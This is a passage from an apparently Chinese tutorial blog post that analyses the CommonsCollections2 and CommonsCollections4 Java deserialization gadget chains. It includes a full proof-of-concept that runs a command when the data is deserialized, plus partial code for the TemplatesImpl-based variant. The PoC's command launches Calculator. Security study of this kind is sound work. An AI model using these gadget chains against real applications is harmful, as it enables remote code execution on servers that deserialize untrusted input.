</span></span><span class="line"><span class="cl">    <span class="nt">&lt;/dependency&gt;</span>
</span></span><span class="line"><span class="cl"><span class="nt">&lt;/dependencies&gt;</span>
</span></span></code></pre></td></tr></table>
</div>
</div><p>用之前的 <code>CommonsCollections6</code> 利用链做个例子，然后将所有 <code>import org.apache.commons.collections.*</code>  改成 <code>import org.apache.commons.collections4.*</code> 。</p>
<p>直接运行，发现 <code>LazyMap.decorate</code> 这个方法没有了：</p>
<p><img
        class="lazyload"
        src="/svg/loading.min.svg"
        data-src="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108311533587.png-water_print"
        data-srcset="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108311533587.png-water_print, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108311533587.png-water_print 1.5x, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108311533587.png-water_print 2x"
        data-sizes="auto"
        alt="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108311533587.png-water_print"
        title="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108311533587.png-water_print" /></p>
<p>在 3 中的定义：</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span><span class="lnt">2
</span><span class="lnt">3
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-java" data-lang="java"><span class="line"><span class="cl"><span class="kd">public</span><span class="w"> </span><span class="kd">static</span><span class="w"> </span><span class="n">Map</span><span class="w"> </span><span class="nf">decorate</span><span class="p">(</span><span class="n">Map</span><span class="w"> </span><span class="n">map</span><span class="p">,</span><span class="w"> </span><span class="n">Transformer</span><span class="w"> </span><span class="n">factory</span><span class="p">)</span><span class="w"> </span><span class="p">{</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="k">return</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">LazyMap</span><span class="p">(</span><span class="n">map</span><span class="p">,</span><span class="w"> </span><span class="n">factory</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="p">}</span><span class="w">
</span></span></span></code></pre></td></tr></table>
</div>
</div><p>而在 6 中的定义：</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span><span class="lnt">2
</span><span class="lnt">3
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-java" data-lang="java"><span class="line"><span class="cl"><span class="kd">public</span><span class="w"> </span><span class="kd">static</span><span class="w"> </span><span class="o">&lt;</span><span class="n">K</span><span class="p">,</span><span class="w"> </span><span class="n">V</span><span class="o">&gt;</span><span class="w"> </span><span class="n">LazyMap</span><span class="o">&lt;</span><span class="n">K</span><span class="p">,</span><span class="w"> </span><span class="n">V</span><span class="o">&gt;</span><span class="w"> </span><span class="nf">lazyMap</span><span class="p">(</span><span class="kd">final</span><span class="w"> </span><span class="n">Map</span><span class="o">&lt;</span><span class="n">K</span><span class="p">,</span><span class="w"> </span><span class="n">V</span><span class="o">&gt;</span><span class="w"> </span><span class="n">map</span><span class="p">,</span><span class="w"> </span><span class="kd">final</span><span class="w"> </span><span class="n">Factory</span><span class="o">&lt;</span><span class="w"> </span><span class="o">?</span><span class="w"> </span><span class="kd">extends</span><span class="w"> </span><span class="n">V</span><span class="o">&gt;</span><span class="w"> </span><span class="n">factory</span><span class="p">)</span><span class="w"> </span><span class="p">{</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="k">return</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">LazyMap</span><span class="o">&lt;</span><span class="n">K</span><span class="p">,</span><span class="n">V</span><span class="o">&gt;</span><span class="p">(</span><span class="n">map</span><span class="p">,</span><span class="w"> </span><span class="n">factory</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="p">}</span><span class="w">
</span></span></span></code></pre></td></tr></table>
</div>
</div><p>这个方法不过就是 LazyMap 构造函数的一个包装，而在 4 中其实只是改了个名字叫 lazyMap。</p>
<p>所以，将 Gadget 中出错的代码换一下名字：</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-java" data-lang="java"><span class="line"><span class="cl"><span class="n">MapouterMap</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">LazyMap</span><span class="p">.</span><span class="na">lazyMap</span><span class="p">(</span><span class="n">innerMap</span><span class="p">,</span><span class="w"> </span><span class="n">transformerChain</span><span class="p">);</span><span class="w">
</span></span></span></code></pre></td></tr></table>
</div>
</div><p>运行：</p>
<p><img
        class="lazyload"
        src="/svg/loading.min.svg"
        data-src="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108311536539.png-water_print"
        data-srcset="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108311536539.png-water_print, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108311536539.png-water_print 1.5x, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108311536539.png-water_print 2x"
        data-sizes="auto"
        alt="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108311536539.png-water_print"
        title="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108311536539.png-water_print" /></p>
<p>同理，之前的 CC1 Gadget、CC6 Gadget，都可以在 CommonsCollections4 中正常使用。</p>
<h3 id="42-priorityqueue-利用链">4.2 PriorityQueue 利用链</h3>
<p><code>ysoserial</code> 还为 commons-collections4 准备了两条新的利用链，那就是 <code>CommonsCollections2</code> 和 <code>CommonsCollections4</code>。</p>
<p>commons-collections 这个包之所有能攒出那么多利用链来，除了因为其使用量大，技术上的原因是其中包含了一些可以执行任意方法的 <strong>Transformer</strong>。所以，在 <strong>commons-collections</strong> 中找 <strong>Gadget</strong> 的过程，实际上可以简化为，找一条从 <strong>Serializable#readObject()</strong> 方法到 <strong>Transformer#transform()</strong> 方法的调用链。</p>
<h4 id="421-commonscollections2-gadget">4.2.1 CommonsCollections2 Gadget</h4>
<h5 id="4211-调用链">4.2.1.1 调用链</h5>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span><span class="lnt">2
</span><span class="lnt">3
</span><span class="lnt">4
</span><span class="lnt">5
</span><span class="lnt">6
</span><span class="lnt">7
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-fallback" data-lang="fallback"><span class="line"><span class="cl">ObjectInputStream.readObject()
</span></span><span class="line"><span class="cl">	PriorityQueue.readObject()
</span></span><span class="line"><span class="cl">		...
</span></span><span class="line"><span class="cl">			TransformingComparator.compare()
</span></span><span class="line"><span class="cl">				InvokerTransformer.transform()
</span></span><span class="line"><span class="cl">					Method.invoke()
</span></span><span class="line"><span class="cl">						Runtime.exec()
</span></span></code></pre></td></tr></table>
</div>
</div><h5 id="4212-分析">4.2.1.2 分析</h5>
<p>在 CC2 中，用到的两个关键类是：</p>
<ul>
<li><code>java.util.PriorityQueue</code></li>
<li><code>org.apache.commons.collections4.comparators.TransformingComparator</code></li>
</ul>
<p>首先，<code>java.util.PriorityQueue</code> 类拥有自己的 <code>readObject()</code>：</p>
<p><img
        class="lazyload"
        src="/svg/loading.min.svg"
        data-src="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108311547377.png-water_print"
        data-srcset="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108311547377.png-water_print, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108311547377.png-water_print 1.5x, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108311547377.png-water_print 2x"
        data-sizes="auto"
        alt="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108311547377.png-water_print"
        title="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108311547377.png-water_print" /></p>
<p><code>org.apache.commons.collections4.comparators.TransformingComparator</code> 中有调用 <code>transform()</code> 方法的函数：</p>
<p><img
        class="lazyload"
        src="/svg/loading.min.svg"
        data-src="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108311549800.png-water_print"
        data-srcset="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108311549800.png-water_print, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108311549800.png-water_print 1.5x, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108311549800.png-water_print 2x"
        data-sizes="auto"
        alt="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108311549800.png-water_print"
        title="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108311549800.png-water_print" /></p>
<p>所以，<code>CommonsCollections2</code> 实际就是一条从 <code>PriorityQueue</code> 到 <code>TransformingComparator</code> 的利用链。</p>
<p>接下来看下这个 Gadget 的串联方式： <code>PriorityQueue#readObject()</code> 中调用了 <code>heapify()</code> 方法， <code>heapify()</code> 中调用了 <code>siftDown()</code> ， <code>siftDown()</code> 中调用 <code>siftDownUsingComparator()</code> ， <code>siftDownUsingComparator()</code> 中调用的 <code>comparator.compare()</code> ，于是就连接到上面的 <code>TransformingComparator</code> 了：</p>
<p><img
        class="lazyload"
        src="/svg/loading.min.svg"
        data-src="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108311626962.png-water_print"
        data-srcset="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108311626962.png-water_print, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108311626962.png-water_print 1.5x, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108311626962.png-water_print 2x"
        data-sizes="auto"
        alt="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108311626962.png-water_print"
        title="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108311626962.png-water_print" /></p>
<p>总结起来就是：</p>
<ul>
<li>
<p><code>java.util.PriorityQueue</code> 是一个优先队列(Queue)，基于二叉堆实现，队列中每一个元素有自己的优先级，节点之间按照优先级大小排序成一棵树。</p>
</li>
<li>
<p>反序列化时调用 <code>heapify()</code> 方法，是为了反序列化后，需要恢复这个结构的顺序。</p>
</li>
<li>
<p>排序是靠将大的元素下移实现的。<code>siftDown()</code> 是将节点下移的函数， 而 <code>comparator.compare()</code> 用来比较两个元素大小。</p>
</li>
<li>
<p><code>TransformingComparator</code> 实现了 <code>java.util.Comparator</code> 接口，这个接口用于定义两个对象如何进行比较。 <code>siftDownUsingComparator()</code> 中就使用这个接口的 <code>compare()</code> 方法比较树的节点。</p>
</li>
</ul>
<p>POC 如下：</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt"> 1
</span><span class="lnt"> 2
</span><span class="lnt"> 3
</span><span class="lnt"> 4
</span><span class="lnt"> 5
</span><span class="lnt"> 6
</span><span class="lnt"> 7
</span><span class="lnt"> 8
</span><span class="lnt"> 9
</span><span class="lnt">10
</span><span class="lnt">11
</span><span class="lnt">12
</span><span class="lnt">13
</span><span class="lnt">14
</span><span class="lnt">15
</span><span class="lnt">16
</span><span class="lnt">17
</span><span class="lnt">18
</span><span class="lnt">19
</span><span class="lnt">20
</span><span class="lnt">21
</span><span class="lnt">22
</span><span class="lnt">23
</span><span class="lnt">24
</span><span class="lnt">25
</span><span class="lnt">26
</span><span class="lnt">27
</span><span class="lnt">28
</span><span class="lnt">29
</span><span class="lnt">30
</span><span class="lnt">31
</span><span class="lnt">32
</span><span class="lnt">33
</span><span class="lnt">34
</span><span class="lnt">35
</span><span class="lnt">36
</span><span class="lnt">37
</span><span class="lnt">38
</span><span class="lnt">39
</span><span class="lnt">40
</span><span class="lnt">41
</span><span class="lnt">42
</span><span class="lnt">43
</span><span class="lnt">44
</span><span class="lnt">45
</span><span class="lnt">46
</span><span class="lnt">47
</span><span class="lnt">48
</span><span class="lnt">49
</span><span class="lnt">50
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-java" data-lang="java"><span class="line"><span class="cl"><span class="kn">package</span><span class="w"> </span><span class="nn">CC4Test</span><span class="p">;</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="kn">import</span><span class="w"> </span><span class="nn">org.apache.commons.collections4.Transformer</span><span class="p">;</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="kn">import</span><span class="w"> </span><span class="nn">org.apache.commons.collections4.comparators.TransformingComparator</span><span class="p">;</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="kn">import</span><span class="w"> </span><span class="nn">org.apache.commons.collections4.functors.ChainedTransformer</span><span class="p">;</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="kn">import</span><span class="w"> </span><span class="nn">org.apache.commons.collections4.functors.ConstantTransformer</span><span class="p">;</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="kn">import</span><span class="w"> </span><span class="nn">org.apache.commons.collections4.functors.InvokerTransformer</span><span class="p">;</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="kn">import</span><span class="w"> </span><span class="nn">java.io.ByteArrayInputStream</span><span class="p">;</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="kn">import</span><span class="w"> </span><span class="nn">java.io.ByteArrayOutputStream</span><span class="p">;</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="kn">import</span><span class="w"> </span><span class="nn">java.io.ObjectInputStream</span><span class="p">;</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="kn">import</span><span class="w"> </span><span class="nn">java.io.ObjectOutputStream</span><span class="p">;</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="kn">import</span><span class="w"> </span><span class="nn">java.lang.reflect.Field</span><span class="p">;</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="kn">import</span><span class="w"> </span><span class="nn">java.util.Comparator</span><span class="p">;</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="kn">import</span><span class="w"> </span><span class="nn">java.util.PriorityQueue</span><span class="p">;</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="kd">public</span><span class="w"> </span><span class="kd">class</span> <span class="nc">CC4Test</span><span class="w"> </span><span class="p">{</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="kd">public</span><span class="w"> </span><span class="kd">static</span><span class="w"> </span><span class="kt">void</span><span class="w"> </span><span class="nf">main</span><span class="p">(</span><span class="n">String</span><span class="o">[]</span><span class="w"> </span><span class="n">args</span><span class="p">)</span><span class="w"> </span><span class="kd">throws</span><span class="w"> </span><span class="n">Exception</span><span class="w"> </span><span class="p">{</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">Transformer</span><span class="o">[]</span><span class="w"> </span><span class="n">fakeTransformers</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Transformer</span><span class="o">[]</span><span class="w"> </span><span class="p">{</span><span class="k">new</span><span class="w"> </span><span class="n">ConstantTransformer</span><span class="p">(</span><span class="n">1</span><span class="p">)};</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">Transformer</span><span class="o">[]</span><span class="w"> </span><span class="n">transformers</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Transformer</span><span class="o">[]</span><span class="w"> </span><span class="p">{</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">                </span><span class="k">new</span><span class="w"> </span><span class="n">ConstantTransformer</span><span class="p">(</span><span class="n">Runtime</span><span class="p">.</span><span class="na">class</span><span class="p">),</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">                </span><span class="k">new</span><span class="w"> </span><span class="n">InvokerTransformer</span><span class="p">(</span><span class="s">&#34;getMethod&#34;</span><span class="p">,</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Class</span><span class="o">[]</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="n">String</span><span class="p">.</span><span class="na">class</span><span class="p">,</span><span class="w"> </span><span class="n">Class</span><span class="o">[]</span><span class="p">.</span><span class="na">class</span><span class="w"> </span><span class="p">},</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Object</span><span class="o">[]</span><span class="w"> </span><span class="p">{</span><span class="s">&#34;getRuntime&#34;</span><span class="p">,</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Class</span><span class="o">[</span><span class="n">0</span><span class="o">]</span><span class="w"> </span><span class="p">}),</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">                </span><span class="k">new</span><span class="w"> </span><span class="n">InvokerTransformer</span><span class="p">(</span><span class="s">&#34;invoke&#34;</span><span class="p">,</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Class</span><span class="o">[]</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="n">Object</span><span class="p">.</span><span class="na">class</span><span class="p">,</span><span class="w"> </span><span class="n">Object</span><span class="o">[]</span><span class="p">.</span><span class="na">class</span><span class="w"> </span><span class="p">},</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Object</span><span class="o">[]</span><span class="w"> </span><span class="p">{</span><span class="kc">null</span><span class="p">,</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Object</span><span class="o">[</span><span class="n">0</span><span class="o">]</span><span class="w"> </span><span class="p">}),</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">                </span><span class="k">new</span><span class="w"> </span><span class="n">InvokerTransformer</span><span class="p">(</span><span class="s">&#34;exec&#34;</span><span class="p">,</span><span class="k">new</span><span class="w"> </span><span class="n">Class</span><span class="o">[]</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="n">String</span><span class="p">.</span><span class="na">class</span><span class="w"> </span><span class="p">},</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Object</span><span class="o">[]</span><span class="p">{</span><span class="s">&#34;/System/Applications/Calculator.app/Contents/MacOS/Calculator&#34;</span><span class="p">})</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="p">};</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">Transformer</span><span class="w"> </span><span class="n">transformerChain</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">ChainedTransformer</span><span class="p">(</span><span class="n">fakeTransformers</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">Comparator</span><span class="w"> </span><span class="n">comparator</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">TransformingComparator</span><span class="p">(</span><span class="n">transformerChain</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">PriorityQueue</span><span class="w"> </span><span class="n">queue</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">PriorityQueue</span><span class="p">(</span><span class="n">2</span><span class="p">,</span><span class="w"> </span><span class="n">comparator</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">queue</span><span class="p">.</span><span class="na">add</span><span class="p">(</span><span class="n">1</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">queue</span><span class="p">.</span><span class="na">add</span><span class="p">(</span><span class="n">2</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">Field</span><span class="w"> </span><span class="n">f</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">transformerChain</span><span class="p">.</span><span class="na">getClass</span><span class="p">().</span><span class="na">getDeclaredField</span><span class="p">(</span><span class="s">&#34;iTransformers&#34;</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">f</span><span class="p">.</span><span class="na">setAccessible</span><span class="p">(</span><span class="kc">true</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">f</span><span class="p">.</span><span class="na">set</span><span class="p">(</span><span class="n">transformerChain</span><span class="p">,</span><span class="w"> </span><span class="n">transformers</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="c1">// 序列化</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">ByteArrayOutputStream</span><span class="w"> </span><span class="n">barr</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">ByteArrayOutputStream</span><span class="p">();</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">ObjectOutputStream</span><span class="w"> </span><span class="n">oos</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">ObjectOutputStream</span><span class="p">(</span><span class="n">barr</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">oos</span><span class="p">.</span><span class="na">writeObject</span><span class="p">(</span><span class="n">queue</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">oos</span><span class="p">.</span><span class="na">close</span><span class="p">();</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="c1">// 反序列化</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">ObjectInputStream</span><span class="w"> </span><span class="n">ois</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">ObjectInputStream</span><span class="p">(</span><span class="k">new</span><span class="w"> </span><span class="n">ByteArrayInputStream</span><span class="p">(</span><span class="n">barr</span><span class="p">.</span><span class="na">toByteArray</span><span class="p">()));</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">ois</span><span class="p">.</span><span class="na">readObject</span><span class="p">();</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="p">}</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="p">}</span><span class="w">
</span></span></span></code></pre></td></tr></table>
</div>
</div><h4 id="422-commonscollection4-gadget">4.2.2 CommonsCollection4 Gadget</h4>
<p>改进 PriorityQueue 利用链：因为 CommonsCollections4 除 4.0 的其他版本去掉了 InvokerTransformer 的 Serializable 继承，导致无法序列化。所以便有了 CC4，CC4 只是将 CC2 中的 InvokerTransformer 替换为了 InstantiateTransformer。</p>
<p>创建 <code>TemplatesImpl</code> 对象：</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span><span class="lnt">2
</span><span class="lnt">3
</span><span class="lnt">4
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-java" data-lang="java"><span class="line"><span class="cl"><span class="n">TemplatesImpl</span><span class="w"> </span><span class="n">obj</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">TemplatesImpl</span><span class="p">();</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">setFieldValue</span><span class="p">(</span><span class="n">obj</span><span class="p">,</span><span class="w"> </span><span class="s">&#34;_bytecodes&#34;</span><span class="p">,</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="kt">byte</span><span class="o">[][]</span><span class="p">{</span><span class="n">getBytescode</span><span class="p">()});</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">setFieldValue</span><span class="p">(</span><span class="n">obj</span><span class="p">,</span><span class="w"> </span><span class="s">&#34;_name&#34;</span><span class="p">,</span><span class="w"> </span><span class="s">&#34;HelloTemplatesImpl&#34;</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">setFieldValue</span><span class="p">(</span><span class="n">obj</span><span class="p">,</span><span class="w"> </span><span class="s">&#34;_tfactory&#34;</span><span class="p">,</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">TransformerFactoryImpl</span><span class="p">());</span><span class="w">
</span></span></span></code></pre></td></tr></table>
</div>
</div><p>创建一个正常的 <code>InvokerTransformer</code> 对象，并用它实例化 <code>Comparator</code> :</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span><span class="lnt">2
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-java" data-lang="java"><span class="line"><span class="cl"><span class="n">Transformer</span><span class="w"> </span><span class="n">transformer</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">InvokerTransformer</span><span class="p">(</span><span class="s">&#34;toString&#34;</span><span class="p">,</span><span class="w"> </span><span class="kc">null</span><span class="p">,</span><span class="w"> </span><span class="kc">null</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">Comparator</span><span class="w"> </span><span class="n">comparator</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">TransformingComparator</span><span class="p">(</span><span class="n">transformer</span><span class="p">);</span><span class="w">
</span></span></span></code></pre></td></tr></table>
</div>
</div><p>实例化 <code>PriorityQueue</code> ，向队列里添加的元素是前面创建的 <code>TemplatesImpl</code> 对象：</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span><span class="lnt">2
</span><span class="lnt">3
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-java" data-lang="java"><span class="line"><span class="cl"><span class="n">PriorityQueue</span><span class="w"> </span><span class="n">queue</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">PriorityQueue</span><span class="p">(</span><span class="n">2</span><span class="p">,</span><span class="w"> </span><span class="n">comparator</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">queue</span><span class="p">.</span><span class="na">add</span><span class="p">(</span><span class="n">obj</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">queue</span><span class="p">.</span><span class="na">add</span><span class="p">(</span><span class="n">obj</span><span class="p">);</span><span class="w">
</span></span></span></code></pre></td></tr></table>
</div>
</div><p>原因很简单，和上一篇文章相同，因为我们这里无法再使用 <code>Transformer</code> 数组，所以也就不能用 <code>ConstantTransformer</code> 来初始化变量，需要接受外部传入的变量。而在 <code>Comparator#compare()</code> 时，队列里的元素将作为参数传入 <code>transform()</code> 方法，这就是传给  <code>TemplatesImpl#newTransformer</code> 的参数。</p>
<p>最后一步，将 <code>toString</code> 方法改成恶意方法 <code>newTransformer</code> :</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-java" data-lang="java"><span class="line"><span class="cl"><span class="n">setFieldValue</span><span class="p">(</span><span class="n">transformer</span><span class="p">,</span><span class="w"> </span><span class="s">&#34;iMethodName&#34;</span><span class="p">,</span><span class="w"> </span><span class="s">&#34;newTransformer&#34;</span><span class="p">);</span><span class="w">
</span></span></span></code></pre></td></tr></table>
</div>
</div><p>最终的 POC：</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt"> 1
</span><span class="lnt"> 2
</span><span class="lnt"> 3
</span><span class="lnt"> 4
</span><span class="lnt"> 5
</span><span class="lnt"> 6
</span><span class="lnt"> 7
</span><span class="lnt"> 8
</span><span class="lnt"> 9
</span><span class="lnt">10
</span><span class="lnt">11
</span><span class="lnt">12
</span><span class="lnt">13
</span><span class="lnt">14
</span><span class="lnt">15
</span><span class="lnt">16
</span><span class="lnt">17
</span><span class="lnt">18
</span><span class="lnt">19
</span><span class="lnt">20
</span><span class="lnt">21
</span><span class="lnt">22
</span><span class="lnt">23
</span><span class="lnt">24
</span></code></pre></td>
<td class="lntd">
